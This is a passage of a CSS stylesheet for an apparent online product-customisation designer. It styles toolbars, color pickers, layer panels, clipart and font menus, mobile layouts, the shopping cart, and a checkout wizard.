  list-style: none outside none;
  margin: 0;
  padding: 8px 4px 1px;
  text-align: center;
}
.list-share span {
  cursor: pointer;
  margin: 0 2px;
}
.btn-margin{margin:5px;}
#right-options {
  display: inline-block;
  margin-top: 0;
  width: 100%;
}
.product-info:last-child {
  border: 0 none;
  margin-bottom: 0;
}
.price-restart {
  cursor: pointer;
  float: right;
  padding-right: 6px;
}
.price-restart .glyphicons.restart:before {
    color: #f65e13;
    font-size: 14px;
}
#right-options .dg-box {
  width: 100%;
}
.dg-box .panel-group .panel {
  margin-bottom: 0;
  overflow: hidden;
}
.dg-box .panel-default {
  border: 0 none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.ui-accordion .ui-accordion-header {
  background:#FCFCFC;  
  border-radius: 0;
  border-style: none none solid;
  border-width: 0 0 1px;
  color: #676767;
  cursor: pointer;
  display: block;
  font-family: 'Roboto', Sans-serif;
  font-size: 16px;
  margin: 0;
  min-height: 0;
  padding-left: 12px !important;
  position: relative;
  text-align: left;
  text-shadow: 1px 1px 1px #CCCCCC;
  font-weight:bold;
}
.ui-accordion .ui-accordion-content {
  border-color: -moz-use-text-color -moz-use-text-color #CCCCCC;
  border-radius: 0;
  border-style: none none solid;
  border-width: 0 0 1px;
  color: #676767;
  font-family: 'Roboto', Sans-serif;
  font-size: 12px;
  overflow: auto;
  padding: 10px;
  text-align: left;
  max-height: 230px;
  font-weight: bold;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  position: absolute;
  right: 0.5em;
  top: 50%;
  left:auto;
}
#product-details {  
  position: relative;
}
#product-details .ps-scrollbar-x-rail{display:none!important;}
.ui-accordion-header:first-child {
  border-radius: 4px 4px 0 0;
}
.bg-colors {
  border: 1px solid #CCCCCC;
  cursor: pointer;
  float: left;
  height: 16px;
  margin-right: 6px;
  width: 16px;
}
.product-info {
  border-bottom: 1px dotted #f1f1f1;
  float: left;
  margin-bottom: 8px;
  width: 100%;
}
.form-group.product-fields {
  margin-bottom: 8px;
}
#product-attributes .list-number {
  float: left;
  list-style: none outside none;
  margin: 0;
  padding: 0;
}
#product-attributes .list-number li label {
  margin: 0;
}
#product-attributes .list-number li {
  float: left;
  font-size: 12px;
  margin: 2px 0;
  padding-right: 12px;
  text-align: center;
}
.list-number li .size-number {
  border: 1px solid #cccccc;
  border-radius: 3px;
  clear: both;
  display: block;
  height: 26px;
  padding: 0 5px;
  text-align: center;
  width: 33px;
}
.product-fields {
  clear: both;
  display: block;
  overflow: hidden;
}
#product-list-colors {
  clear: both;
  display: block;
}
.product-quantity label {
  line-height: 30px;
  padding: 0;
}
.product-quantity .help-block {
  clear: both;
  display: block;
  margin-bottom: 0;
  padding-bottom: 0;
}
#product-attributes .form-group {
  margin-bottom: 8px;
}
/* ----------------------------- End right ------------------------*/


/* ----------------------------- Begin center ------------------------*/
.dg-tools {
  background-color: #E8E7E6;
  border-radius: 4px;
  display: inline-block;
  list-style: none outside none;
  padding: 0;
}
.dg-tools > li {
  border-left: 2px solid #F0EFEE;
  cursor: pointer;
  float: left;
  padding: 4px 0;
}
.dg-tools > li:first-child {
  border: 0 none;
  border-radius: 4px 0 0 4px;
}
.dg-tools > li:hover, .dg-tools > li.active {
  background-color: #007F7B;
}
.dg-tools > li:hover span, .dg-tools > li.active span {
  color: #FFFFFF;
  text-shadow: 1px 1px #666;
}
.dg-tools > li:hover .glyphicons:before, .dg-tools > li.active .glyphicons:before{
color:#fff;
}
.dg-tools li span {
  clear: both;
  color: #555555;
  display: block;
  font-family: arial,serif;
  font-size: 12px;
  font-weight: bold;
  padding: 6px 14px 0;
  text-shadow: 1px 1px #FFFFFF;
  text-transform: capitalize;
}
#app-wrap {
  text-align: center;
  width: 100%;
}
#app-wrap .labView {
  display: none;
  height: 100%;
  position: relative;
  width: 100%;
}
#app-wrap .labView.active {
  display:inline-block;
  position: relative;
  width: 100%; 
  
  max-width: 750px;
  display: inline-block;
  position: relative;
}
#dg-sidebar {
  float: right;
  position: absolute;
  right: 8px;
  top: 4px;
  z-index: 2;
}
div.dg-tools{background:none;}
div.dg-tools small {
  clear: both;
  display: block;
}
#app-wrap .product-design {
  float: left;
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.design-area {
  border: 1px solid transparent;
  float: left;
  overflow: hidden!important;
  position: absolute;
}
.design-area .content-inner {
  float: left;
  height: 100%;
  position: relative;
  width: 100%;
}
#app-wrap .product-design img {
}
.arrow-mobile {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
  float: left;
  height: 38px;
  padding: 2px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 41px;
  width: 33px;
  z-index: 100;
  display:block;

}
.arrow-mobile .glyphicons:before {
  color: #F65E13;
  font-size: 11px;
  margin-top: 6px;
}
.col-right .arrow-mobile {
  border-radius: 4px 0 0 4px;
      left: auto;
    right: 0px;
  top: 10px;
}
#design-area {
  margin-top: 0;
  position: relative;
  z-index: 1;
}
.toolbar-action-rotate input[type="text"],
.toolbar-action-size .form-group > input[type="text"] {
  border: 1px solid #ccc;
  font-size: 12px;
  height: 31px;
  padding: 0 4px;
}
#close-product-detail {
  font-size: 14px;
  height:100%;
  z-index: 10;
}
#dg-products .products-detail .product-detail.active{
	display:block;
}
#dg-help-functions span.btn {
  margin: -1px 0 0;
}
#dg-help-functions span.btn:first-child {
  margin: 1px 0 0;
}
#dg-help-functions .tooltip {
  text-align: center;
  width: 100px;
}
/* ----------------------------- End center ------------------------*/
.menu-top{position:relative;}
.icon-circle .glyphicons:before {
  color: #2B908D;
  position: relative;
  top: -4px;
}
#dg-modal h3 {
  border-bottom: 1px solid #CCCCCC;
  margin-bottom: 16px;
  padding-bottom: 5px;
}
.login-facebook {
  background: url("../images/facebook_small.png") no-repeat scroll left top rgba(0, 0, 0, 0);
  display: block;
  float: left;
  height: 20px;
  margin-right: 7px;
  width: 20px;
}
/* ----------------------------- End footer ------------------------*/


/* ------------------------------ Begin Mobile ---------------------*/
.col-left{
    position:absolute; 
    left:0px;
    width:auto;
    z-index:10000;
    top:20px;
}
.col-right{position:absolute; right:0px; width:220px; z-index:10000;top:10px;}
.sb_toggle {display:none;}
.nav-pills {
   /* display:block!important;*/
  margin: 0 auto;
  display: table;
  width: 100%;
  table-layout: fixed;
}
#dg-modal {
  display: block;
  overflow: hidden;
}
.popover.right {z-index: 101;}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
@media screen and (min-width: 770px) {
	#dg-left{display:none;}
        #dg-right{display:none;}
	.dg-options-toolbar{display:none;}
	.dg-options-content {
	  display: block;
	}
	.layers-toolbar{display:none;}
	.product-btn-info a i{font-size:0px;}
}
@media only screen and (min-width: 770px) and (max-width: 1024px) {
	div#dg-help-functions {right: 0;text-align: center;width: 5%;}
	#dg-help-functions span.btn {
            
	  display: inline-block;
          /*
	  float: left;
	  margin: 0 0 0 -1px;
	  width: auto;
          */

	}
	#dg-help-functions span.btn:first-child {
	  border-radius: 4px 0 0 4px;
	  margin: 0;
	  padding-bottom: 5px;
	}
	#dg-help-functions span.btn:last-child {
	  border-radius: 0 4px 4px 0;
	}
}
@media only screen and (max-width: 770px) {
	div#dg-help-functions{right:0px;}
	.modal-header .modal-title{font-size:14px;}
}
@media screen and (max-width: 770px) {
	div.dg-tools small {display:none;}
	.product-btn-info a i {font-size: 16px;}
	.product-btn-info a span {font-size: 0px;}
	.product-btn-info a {
	  float: none !important;
	  margin-bottom: 10px;
	  text-align: center;
	  width: 31px;
	}
	div.col-left {left: 4px;top: 20px;}
	#dg-left {
	  padding-top: 20px;
	}
	.arrow-mobile{display:block;}
	.col-left .arrow-mobile{display:none;}
	#dg-wapper{padding:0;}
	#dg-right{display:none;}
	#dg-left{display:none;}
	.col-right .arrow-mobile {left: auto;right: 0;}
	.col-left .arrow-mobile {right: auto; left: 0px;}
	.header .nav{display:none;}
	.sb_toggle {float: right;height: 30px; margin: 0; padding: 0;transition: all 0.3s ease-out 0s;
	  width: 30px; display:block;
	  border-color: rgba(0, 0, 0, 0) #F65E13 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
		border-style: solid;
		border-width: 0 40px 40px 0;
	}
	.nav-pills {

        }
	.sb_toggle .glyphicons:before {
	  color: #FFFFFF;
	  font-size: 13px;
	  left: 24px;
	  position: relative;
	  top: -3px;
	}
	div.col-left {
            width: auto;
            left:0px;
            top:0;
        }
	.dg-box:last-child {

        }
	.menu-left li a{font-size:0px;text-align:center;}
	.menu-left a i.glyphicons:before {font-size: 18px;margin-right: 0;margin-top: 0;}
	
	.dg-options-toolbar {
	  display: none;
	  position: relative;
	  z-index: 2;
	}
	
	  .dg-box{
		  display:block;
	  }
	
	.dg-options-toolbar button.active {
	  background: none repeat scroll 0 0 #fff;
	  border-top: 1px solid #fff;
	  box-shadow: none;
	}
	#dg-popover {
	  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	  border: 0 none;
	  bottom:30px;
	  box-shadow: none;
	  float: none;
	  height: auto;
	  left: 0;
	  margin: 0 auto;
	  max-width: none;	  
	  position: fixed !important;
	  text-align: center;
	  top: auto !important;
	  width: 100%;
	  min-width:400px;
	}
	#dg-popover .popover-title .popover-close{
		display:none;
	}
	#dg-popover .popover-title {
	  background-color: #007aff;
	  border: 0 none;
	  border-radius: 3px 0 0 3px;
	  left: 4px;
	  padding: 4px 6px;
	  position: relative;
	  top: 2px;
	  border-bottom:1px solid #ccc;
	  border-left:1px solid #ccc;
	  border-top:1px solid #ccc;
	  font-size:12px;
	  font-weight:bold;
	  color:#fff;
	  display:none;
	}
	.dg-options {
	  display: inline-block;
	  font-size: 12px;
	  position: relative;
	}
	#dg-popover .popover-content {
	  display: inline-block;
	  margin: 0;
	  padding: 0;
	}
	.dg-options-content.active{
	  display: block;
	}
        /* edited
	.dg-options-content {
	  background-color: #fff;
	  border: 1px solid #ccc;
	  border-radius: 4px 4px 0 0;
	  display: none;
	  height: 70px;
	  left: 0;
	  padding: 6px;
	  position: absolute;
	  top: -69px;
	  width: 100%;
	  z-index: 1;
	}
        */
	.dg-options-toolbar button.btn:last-child {
	  border-radius: 0 0 4px;
	}
	.dg-options-toolbar button.btn:first-child {
	  border-radius: 0 0 0 4px;
	}
	#options-add_item_qrcode .dg-options-content{
		height: 120px;
		top: -119px;
	}
	#enter-qrcode{
		height:40px;
	}
	#qrcode-img{
		height:100%;
	}
	#options-add_item_qrcode .toolbar-action-image-qr-code{
		width:100%;
		height:100%;
		margin:0px;
	}
	#options-add_item_qrcode .toolbar-action-image-qr-code img{
		max-height:100%;
		cursor: pointer;
	}
        /*
	.dg-options-content > div {
	  display: none;
	}
        */
	.dg-options-content > div.active{
		display:block;
	}
	.dg-options-toolbar button.btn {
	  line-height: 18px;
	  padding: 8px 16px 4px;
	  text-align: center;
	}
	.dg-box.div-layers {
	  display: none;
	  min-height: 40px;
	  min-width: 200px;
	  position: relative;
	}
	.div-layers.no-active .layers-toolbar {
	  position: absolute;
	  left:0px;
	  top:0px;
	}
	.layers-toolbar {
	  position: absolute;
	  right: -24px;
	  top: 3px;
	}
	.dg-box.div-layers.no-active{
	  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	  border: 0 none;
	  box-shadow: none;
	  width: auto !important;
	}
	.div-layers.no-active .accordion {
	  display: none;
              border: 1px solid #CCCCCC;
              border-radius: 5px;
	}
	.div-layers.no-active .layers-toolbar button:last-child {
	  display: none;
	}
	.layers-toolbar button:first-child {
	  display: none;
	}
	.div-layers.no-active .layers-toolbar button:first-child {
		display:block;
	}
	.div-layers.no-active .layers-toolbar button:last-child {
	  display: none;
	}
	.toolbar-action-fonts, .toolbar-action-outline, .toolbar-action-size, .toolbar-action-style{text-align:left; position:relative;}
	.toolbar-action-fonts .list-colors{
            clear: both; 
        }
	.toolbar-action-fonts .col-xs-4, .toolbar-action-outline .col-xs-6 {position: static;}
	.toolbar-action-fonts .list-colors .popover.in {
		 bottom: -4px;
		height: auto !important;
		left: auto !important;
		max-width: none;
		padding: 6px;
		right: -2px;
		top: auto !important;
		width: 101%;
		min-height: 72px;
	}


	.toolbar-action-fonts .list-colors .popover .popover-content,
	.toolbar-action-outline .list-colors .popover .popover-content{margin:0!important;}
	.dropdown-outline.open .dropdown-menu {
	  left: auto;
	  position: absolute;
	  right: 10px;
	  top: 22px;
	  width: 200px;
	}
	.toolbar-action-size .form-group{
		text-align:left;
	}
	.toolbar-action-size .form-group input {
	  clear: both;
	  display: block;
	}
	.toolbar-action-rotate .col-xs-6:first-child {
	  text-align: right;
	}
	.toolbar-action-rotate .col-xs-6:last-child {
	  text-align: left;
	}
	#options-add_item_clipart .dg-options-content.active {
	  bottom: 54px;
	  height: auto;
	  top: auto;
	}
	.glyphicon.glyphicon-tint {
	  font-size: 15px;
	}
	.toolbar-action-edit.active #item-print-colors {
	  border: 0 none;
	  margin: 0;
	  overflow: hidden;
	  text-align: left;
	}
	#list-clipart-colors .popover {
	  background-color: #fff;
	  bottom: 0;
	  height: auto;
	  left: -2px !important;
	  margin-top: 0;
	  min-height: 103%;
	  padding: 4px 10px;
	  top: auto !important;
	  width: 101%;
	}
	#list-clipart-colors .popover .popover-title {
	  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	  border: 0 none;
	  color: #666;
	  padding: 0 0 6px;
	}
	#options-add_item_team .dg-options-content {
	  bottom: 15px;
	  height: auto;
	  min-height: 110px;
	  text-align: left;
	  top: auto;
	}
	.toolbar-action-name-number{position:relative;}
	.toolbar-action-name-number .popover {
	  background-color: #fff;
	  bottom: 5px;
	  box-shadow: none;
	  height: auto;
	  left: -1% !important;
	  margin: 0;
	  min-height: 103%;
	  padding: 7px 10px;
	  top: auto !important;
	  width: 102%;
	}
	.toolbar-action-name-number .popover .popover-content{margin:0!important;}
	.toolbar-action-name-number .popover .popover-title{display:none!important;}
}
/* ------------------------------ End Mobile ---------------------*/

#categories {
  color: #303030;
  font-size: 12px;
  line-height: 20px;
  list-style: none outside none;
  padding: 0;
}
#categories a {
  color: #303030;
}
#dag-art-panel {
  border: 1px solid #e5e5e5;
  border-radius: 0 0 4px 4px;
  display: none;
  margin: -21px auto 0;
  overflow: hidden;
  padding: 5px;
  position: relative;
}
#dag-art-panel > a {
  border-right: 1px solid #e5e5e5;
  float: left;
  font-size: 12px;
  line-height: 22px;
  padding: 0 10px;
  text-decoration: none;
}
#dag-art-panel > a:last-child {
  border: 0 none;
}
#dg-cliparts .modal-footer {
  padding: 10px 8px 8px;
}
#dg-cliparts .pagination {
  margin: 0;
  padding: 0;
}
#dg-cliparts .has-feedback .form-control-feedback {
  height: 29px;
  line-height: 28px;
  width: 28px;
}
#dag-art-categories, .product-categories {
  overflow: auto;
  position: relative;
}
#dag-art-categories > ul, .product-categories > ul {
  float: left;
  list-style: none outside none;
  margin: 0;
  padding: 0 0 0 10px;
  width: 100%;
}
#dag-art-categories li, .product-categories li{
  float: left;
  line-height: 22px;
  text-align: left;
  width: 100%;
}
#dag-art-categories a, .product-categories a {
  float: left;
  font-size: 12px;
  outline: medium none;
  text-align: left;
  color: #428bca
}
#dag-art-categories a.active, .product-categories a.active{color:#F65E13}
#dag-art-categories li ul, .product-categories li ul {
  clear: both;
  display: none;
  float: left;
  padding-left: 20px;
  width: 100%;
}
#dag-art-categories li ul li, .product-categories li ul li {
  clear: both;
  display: block;
  width: 100%;
}
#dag-art-categories li ul li a, .product-categories li ul li a{
	color:#666;
}
#dag-art-categories span, .product-categories span{
  cursor: pointer;
  float: left;
  line-height: 16px;
  text-align: left;
  width: 16px;
}
#dag-art-categories span i:before, .product-categories span i:before {
  color: #666;
  font-size: 9px;
}
#dag-list-arts .col-md-2,#dag-list-arts .col-xs-2{padding-left:0px;padding-right:0px}

#dag-art-detail {
  display: none;
  float: left;
  padding-top: 20px;
  position: relative;
  width: 100%;
}
#dag-art-detail button {
  cursor: pointer;
  font-size: 12px;
  position: absolute;
  right: 0px;
  z-index: 1000;
}
#dag-list-arts {
  min-height: 400px;
  overflow: auto;
}
#arts-add {
  display: inline-block;
}
.art-detail-price{
color: #666;
display: inline-block;
float: left;
font-size: 24px;
font-weight: bold;
padding-right: 15px;
}

/*-------------------------- Designer ---------------------------*/
.design-area .drag-item {
  display: block;
  float: left;
  position: absolute;
  padding:1px;
  opacity: 1;
  filter:Alpha(Opacity=100)
}
.design-area .drag-item-selected {
  border: 1px dashed #444444;
  cursor: move;
  padding:0px;
}
.popover {
  left: 34px;
}
.ui-icon-gripsmall-diagonal-se {
  bottom: -20px;
  right: -18px;
  font-size: 14px;
  background-color: #303030;
  border: 1px solid #777777;
  border: none;
  border-radius: 2px;
  box-shadow: 0 0 1px 1px #999999;
  box-shadow: none;
  display: block;
  height: 25px;
  position: absolute;
  width: 25px;
  border-radius: 25px;
  color: #fff;
  background: url(../../../image/expand2.svg);
  background-color: #333333;
}
.allItemColorURL {
  width: 26px;
  height: 26px;
  margin: 6px 4px;
  border: 1px solid #ccc;
  overflow: hidden;
  float: left;
  cursor: pointer;
}

.design-area .drag-item div{
display:none;
}
.design-area .drag-item-selected div{
	background-color: #FFFFFF;
	box-shadow: 0 0 1px 1px #999999;
	width: 18px;
	height: 18px;
	border: 1px solid #777777;
	border-radius: 2px;
	position:absolute;
	display:block;
}
.design-area .drag-item-selected div.glyphicons:before {
  color: #333333;
  font-size: 11px;
  margin-top: -6px;
  text-align: center;
}
.item-remove-on {
  bottom: -18px;
  left: -18px;
  cursor: pointer;
}
.item-edit-on {
  left: -18px;
  top: -18px;
  cursor: pointer;
}
.item-rotate-on, ui-rotatable-handle {
  right: -18px;
  top: -20px;
  cursor: pointer;
  position: absolute;
}
#layers li.layer img {
  height: 18px;
  margin-right: 4px;
  width: 18px;
}

.list-colors{
  outline: 2px dashed #CCCCCC;
  transition:outline 1s;
  border-radius: 5px;
}

.list-colors:hover{
  outline: 2px solid #CCCCCC;
}

.dropdown-color, .dropdown-color-team-tool {
    
    cursor: pointer;
    float: left;
    height: 30px;
    line-height: 22px;
    /* margin: 3px; */
    padding-left: 2px;
    padding-top: 2px;
    text-align: center;
    width: 30px;
}



.dropdown-color .ui-icon-triangle-1-s,.dropdown-color-team-tool .ui-icon-triangle-1-s{
    margin: 5px;
}
#art-rotate {
  float: left;
  padding-top: 4px;
  width: 100%;
}
.item-rotate{width:210px;}
.popover {
  width: 240px;
}
.popover .popover-title{cursor: move;}
input.input-small {
  font-size: 12px;
  height: 18px;
  text-align: center;
  width: 35px;
}
.rotate-refresh:before{
font-size: 13px;
margin-top: -5px;
cursor:pointer;
}
.popover-content {
  display: block;
  padding: 9px 14px;
}
.list-colors .bg-colors {
  height: 25px;
  margin: 2px;
  width: 25px;
}
.dg-options {
  font-size: 12px;
}
@media screen and (min-width: 600px) {
  .products-list {
    left: -20px;
    position: relative;
  }
}
.list-fonts {
  display: inline-block;
  max-height: 350px;
  overflow: auto;
}
.box-font {
  border: 1px solid #ccc;
  border-radius: 4px;
  color: #666;
  cursor: pointer;
  display: inline-block;
  float: left;
  font-size: 11px;
  margin: 4px;
  min-height: 62px;
  padding: 4px 0;
  text-align: center;
  width: 146px;
}
.box-font:hover, .box-font.active {
  background-color: #f6f6f6;
  border: 1px solid #007aff;
}
.box-font > img {
  max-width: 100%;
}
.design-area .drag-item-selected div.ui-resizable-n, 
.design-area .drag-item-selected div.ui-resizable-e, 
.design-area .drag-item-selected div.ui-resizable-s, 
.design-area .drag-item-selected div.ui-resizable-w {
  border-radius: 50%;
  height: 10px;
  width: 10px;
}
.design-area .drag-item-selected div.ui-resizable-n {
  left: 49.5%;
}
.design-area .drag-item-selected div.ui-resizable-e {
  top: 49.5%;
}
.design-area .drag-item-selected div.ui-resizable-s{
  left: 49.5%;
}
.design-area .drag-item-selected div.ui-resizable-w {
  top: 49.5%;
}
#cacheText {
  float: left;
  left: -999px;
  position: absolute;
  top: 0;
}
#cacheText > div {
  float: left;
  line-height: 100%;
}
#enter-text {
    font-size: 12px;
    height: 30px;
    border: 1px solid #aeb0b2;
    font-weight: 700;
    color: #aeb0b2;
    overflow: hidden;
} 
.fontpicker-area{
        overflow: hidden;
    border: 1px solid #aeb0b2;
    padding: 5px;
        height: 30px;
}

#txt-fontfamily {
  overflow: hidden;
  white-space: nowrap;
  width: 92%;
  color: #aeb0b2;
  text-transform: capitalize;
  padding-left: 8px;
  font-weight: 700;
}
#dg-popover .dropdown {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #9C9D98;
  border-radius: 3px;
  box-shadow: 0 2px 2px #CFD0CB inset, 0 2px 2px rgba(0, 0, 0, 0.2);
  cursor: pointer;
  display: block;
  height: 28px;
  padding: 0.1666em 0.4375em;
  position: relative;
}
#dg-popover  .dropdown a {
  color: #333333;
  font-size: 12px;
  line-height: 22px;
  text-decoration: none;
  left: 0px;
}
#dg-popover .dropdown span {
  margin-right: -2px;
  margin-top: 3px;
}
.clear-line {
  background-color: #CCCCCC;
  clear: both;
  display: block;
  height: 1px;
  width: 100%;
}
.clear {
  clear: both;
  display: inline-block;
  height: 2px;
  width: 100%;
}
.option-outline a.btn {
  height: 23px;
  line-height: 13px;
  margin-left: 4px;
  margin-top: 3px;
}
.option-outline a.btn {
  height: 20px;
  line-height: 13px;
  margin-left: 0;
  margin-top: 3px;
  padding: 0 1px;
  width: 19px;
}
.dropdown-outline a.dg-outline-value{
  border: 1px solid #CCCCCC;
  border-radius: 4px;
  box-shadow: 0 2px 2px #F1F1F1 inset, 0 2px 6px rgba(0, 0, 0, 0.2);
  color: #333333;
  display: inline-block;
  float: right;
  font-size: 12px;
  height: 25px;
  line-height: 22px;
  margin-top: 3px;
  outline: medium none;
  padding: 0 7px;
  text-decoration: none;
  width: 56px;
}
.dropdown-outline a.dg-outline-value span.ui-accordion-header-icon {
  float: right;
  position: relative;
  right: -5px;
  top: 3px;
}
#dg-shape-width {
  margin-left: 7px;
  margin-top: 7px;
  width: 95%;
}
.glyphicons.undo:before , .glyphicons.redo:before{
  font-size: 22px;
}
.font-categories {
  list-style: none outside none;
  padding: 0;
}
.font-categories > li {
  display: inline-block;
  width: 100%;
}
.font-categories-group a {
  color: #333333;
  float: left;
  font-size: 12px;
  padding:3px 10px !important;
  text-align: left;
  text-decoration: none;
  width: 100%;
}
.font-categories a:before {
  color: #303030;
  content: "";
  font-family: 'Glyphicons Regular';
  font-size: 9px;
  padding-right: 8px;
}
.font-categories a:hover{background-color:#f1f1f1;color:#000;}
.list-colors .bg-colors.active{
border: 1px solid #007aff;
border-radius: 50%;
}
.product-box {
  cursor: pointer;
  display: inline-block;
  float: none;
  font-size: 12px;
  padding-bottom: 10px;
  text-align: center;
  vertical-align:top;
}
.product-box.active .img-thumbnail {
  border: 1px solid #F55E13;
}
.product-detail.active {
  display: block;
}
.modal-body {
  font-size: 12px;
  padding: 15px;
  position: relative;
}
.bg-none {
  background: url("../images/background-none.jpg") round scroll 0 0 rgba(0, 0, 0, 0)!important;
}
.bg-none2 {
  background: url("../images/background-none2.jpg") round scroll 0 0 rgba(0, 0, 0, 0)!important;
}
.modal-header > ul#upload-tabs {
  bottom: -13px;
  display: inline-block;
  list-style: none outside none;
  margin: 0;
  padding: 0;
  position: relative;
}
#upload-tabs > li {
  background-color: #f6f6f6;
  border: 1px solid #e5e5e5;
  border-radius: 4px 4px 0 0;
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  line-height: 27px;
  margin-left: 0;
  margin-right: 4px;
  padding: 2px 10px;
}
#upload-tabs li a {
  color: #fff;
  outline: medium none;
  text-decoration: none;
}
#upload-tabs > li.active {
  background-color: #fff;
  border-bottom: 1px solid #fff;
}
#dag-files-images .view-thumb {
  cursor: pointer;
  margin-bottom: 15px;
  position: relative;
}
.progress.progress-bar-container {
  border-radius: 0 0 3px 3px;
  bottom: 0;
  margin-bottom: 1px;
  margin-left: 1px;
  position: absolute;
  width: 100%;
      margin-top: -10px;
    z-index: 100;
    position: relative;
}
#help-tabs {
  border: 0 none;
  font-family: arial;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#help-tabs .ui-tabs-nav {
  background: none repeat scroll 0 0 #f2f1f1;
  border: 0 none;
}
.carousel {
  height: 500px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 100%;
}
.slide-fill, .item, .carousel-inner{
  height:100%;
  width:100%;
  display:inline-block;
}
#dg-main-slider .carousel-control{
  background:none;
}
.carousel-control span {
  position: relative;
  top: 40%;
}
#dg-preview .modal-header {
  border: 0 none;
}
#dg-mask {
  height: 100%;
  left: 0;
  margin: 0 auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
  display:none;
}
.dg-share label{
color: #666;
font-size: 13px;
font-style: italic;
font-weight: normal;
}
#screen_colors_body {
  background: none repeat scroll 0 0 rgba(25, 25, 25, 0.5);
  height: 100%;
  left: 0;
  padding-top: 10%;
  position: fixed;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 100000;
}
#screen_colors {
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  box-shadow: 1px 1px 14px 2px #666;
  display: inline-block;
  font-size: 12px;
  margin: 0 auto;
  max-width: 700px;
}
.screen_colors_top{
float: left;
padding: 15px 0;
width: 100%;
}
.screen_colors_botton {
  border-top: 1px solid #ccc;
  display: inline-block;
  width: 100%;
}
.screen_colors_botton button {
  float: right;
  margin: 8px 15px 4px 0;
}
#item-print-colors {
  border-bottom: 1px solid #ccc;
  clear: both;
  color: #007aff;
  display: none;
  font-size: 12px;
  margin-bottom: 10px;
  overflow: hidden;
  padding-bottom: 10px;
}
#item-print-colors span {
  cursor: pointer;
}
#item-print-colors .img-responsive {
  float: left;
  max-width: 100%;
  width: 100px;
}
#sizes-used {
  float: left;
  text-transform: capitalize;
  width: 100%;
}
.paper.glyphicons:before {
  color: #0b807c;
  font-size: 32px;
  line-height: 100%;
  text-align: left;
}
.paper {
  clear: both;
  display: inline-block;
  height: 36px;
  margin-top: 4px;
  position: relative;
  width: 30px;
}
.paper > strong {
  color: #fff;
  font-size: 11px;
  left: 9px;
  position: absolute;
  top: 14px;
}
#sizes-used > div {
  float: left;
  width: 25%;
}
.product-prices {
  padding: 10px 0;
}
.product-prices button.btn-addcart{
  background-color: #f65e13;
  font-size: 12px;
  font-weight: bold;
  line-height: 100%;
  padding-left: 5px;
}
.product-prices .glyphicons.shopping_cart:before {
  color: #fff;
  font-size: 18px;
  line-height: 100%;
  margin-right: 5px;
}
#dag-list-arts .thumbnail img {
    height: auto;
    max-width: 100%;
    max-height: 100%;
    width:auto;
}
#f-login .login_info{
	list-style: none;
    padding: 0;
}
#f-login .login_info li{
    padding: 3px 0px;
}
#dg-wapper .menu-top ul{
	display: none;
	float: left;
}
#cart .center{
	text-align: center;
}
#cart .padding-top-55{
	padding-top: 40px;
}
#cart table thead{
	background: #f2f2f2;
	border-bottom: 1px solid #ddd;
}
#cart .table{
	border: 1px solid #ddd;
}
#cart .table td {
  border: 1px solid #ddd;
  font-size: 12px;
  line-height: 22px;
}
#cart .table td:first-child {
  border-left: 1px solid #ddd;
}
#cart .cart_detail{
	margin-top: 10px;
}
#cart .clear_qty i{
	color: #9e948d;
    font-size: 20px;
	line-height: 30px;
}
#cart .edit_qty{
	width: 60%;
	margin-right: 5px;
	float: left;
	padding: 5px;
}
#cart .sizes{
	width: 100%;
}
#cart thead th {
  border-left: 1px solid #ccc;
  font-size: 12px;
}
#cart .title_product {
  font-size: 14px;
  font-weight: 500;
}
#cart .login_box {
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-top: 1px solid #ccc;
  float: left;
  font-size: 14px;
  margin: 0;
  padding: 8px 15px;
}
.btn.input-sm {
  font-size: 12px;
  font-weight: bold;
  line-height: 100%;
}
#cart .check_login{
	border: 1px solid #ccc;
    display: table;
    padding: 10px 0;
    width: 100%;
}
#cart .check_login strong{
	font-size: 12px;
}
#cart .check_login label {
  font-size: 12px;
  font-weight: normal;
}
#cart #register{
	display: none;
}
#cart .total{
	border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
    margin: -20px 0 0;
    padding: 15px;
}
#cart .total span{
	border-left: 1px solid #ccc;
    padding: 15px 0 15px 20px;
	color: #f46200;
}
#cart .product_detail{
	min-height: 150px;
}
#cart .modal-body{
	display: table;
    width: 100%;
}
#cart .product_img{
	margin: 20px 0px;
}
#cart .product_img img{
	min-width: 100px;
    width: 80%;
}
#cart .list_thumb{
	display: table;
    margin: 20px 0 0;
    width: 100%;
}
#cart .list_thumb li {
  float: left;
  height: 50px;
  list-style: none outside none;
  width: 50px;
}
#cart .product_detail .edit_product{
	color: #007f76;
}
#cart .box_right{
	margin-top: 20px;
}
#cart .box_right .box_color{
	width: 15px;
	height: 15px;
	float: left;
	background: #c20329;
	border: 1px solid #ccc;
}
#cart .box_right span{
	float: left;
    line-height: 12px;
    margin-left: 5px;
}
#payment .modal-body{
	display: table;
    width: 100%;
}
.wizard,
.tabcontrol
{
    display: block;
    width: 100%;
    overflow: hidden;
}
.wizard a,
.tabcontrol a
{
    outline: 0;
}
.wizard ul,
.tabcontrol ul
{
    list-style: none !important;
    padding: 0;
    margin: 0;
}
.wizard .steps .current-info,
.tabcontrol .steps .current-info
{
    display: none;
}
.wizard .content .title,
.tabcontrol .content .title
{
    display: none;
}
.wizard .steps
{
    position: relative;
    display: block;
    width: 100%;
	margin: 15px 0;
}
.wizard  .steps  ul li
{
    width: 33.333333%;
}
.wizard  .steps  ul  li,
.wizard  .actions  ul  li
{
    float: left;
}
.wizard.vertical .steps ul li
{
    float: none;
    width: 100%;
}
.wizard .steps .disabled a,
